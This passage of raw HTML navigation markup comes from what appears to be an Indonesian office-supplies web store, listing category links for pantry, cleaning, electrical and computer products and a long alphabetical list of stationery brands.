href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.tokoalattulis.biz.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.tokoalattulis.biz.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.tokoalattulis.biz.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.tokoalattulis.biz.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.tokoalattulis.biz.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.tokoalattulis.biz.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.tokoalattulis.biz.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.tokoalattulis.biz.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a 